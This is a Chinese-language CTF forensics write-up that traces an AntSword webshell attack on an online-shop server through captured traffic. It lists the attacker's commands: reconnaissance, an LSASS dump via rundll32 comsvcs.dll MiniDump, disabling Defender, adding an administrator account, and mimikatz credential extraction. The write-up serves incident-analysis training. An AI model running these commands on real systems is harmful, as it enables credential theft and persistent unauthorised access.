根据题目提示webshell可能是蚁剑,我们来进一步分析一下。

根据流量包中请求的数据我们可以看到这是一个网上购物的网站,我们对其进行http请求报文过滤进一步的分析

在这一个(2120 235.537016749 10.0.10.88 10.0.10.99 HTTP 1209 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded))请求中我们看到了蚁剑的webshell,我们对其进行跟踪。

发现了很明显的特征,然后我们根据蚁剑的流量特征进行分析

对其数据包进行解码

看到黑客·执行的命令为:C:/phpStudy/PHPTutorial/WWW/onlineshop/database/onlineshop.sql

在后续的流量审计中我们发现product2.php这个上传的木马文件名我们直接跟进名字为这个的流量包,并对这些流量进行分析

这里列出了黑客执行的命令:

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&whoami&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&whoami /priv&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&systeminfo&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:\temp&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net user&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net localgroup administrators&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net group "domain group" /domain&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net group "domain admins" /domain&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net view&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net share&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\Temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:\temp&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&ls&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"© store.php c:\temp&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:\temp&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&powershell -ep bypass Set-Mppreference -DisableRaltimeMonitoring $true&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&powershell -ep bypass Get-MpComputerStatus&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:\temp&echo [S]&cd&echo [E]

-

cd /d "C:/phpStudy/PHPTutorial/WWW/onlineshop"&dir c:\windows\system32&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&dir c:\windows\config&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net user&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net localgroup administrators admin /add&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net user&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&net localgroup administrators&echo [S]&cd&echo [E]

-

cd /d "C:\phpStudy\PHPTutorial\WWW\onlineshop"&whoami /all&echo [S]&cd&echo [E]

我们可以根据黑客执行的命令可以知道admin的账号是Password1,所以flag为flag{Password1}

LSASS.exe的程序进程ID是852,所以flag为flag{852}

这部分命令使用了 Windows 的 rundll32.exe 工具,调用了 comsvcs.dll 中的 MiniDump 函数。具体来说,它会生成一个名为 lsass.dmp 的文件,其中包含了操作系统的 Local Security Authority Subsystem Service (LSASS) 进程的内存转储。

通过对黑客的命令进行分析发现了一个名字为OnlineShopBackup.zip的压缩包,这里我们使用十六进制搜索504b0304,发现有压缩文件,我们进行追踪

我们导出发现文件头有干扰的数字我们去掉



后面我们用mimikatz进行提取使用sekurlsa::minidump 文件路径 再使用sekurlsa::logonpasswords full这条命令获取密文



我们再用密文进行密码碰撞得到密码:

所以win101的密码是admin#123

199

199

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?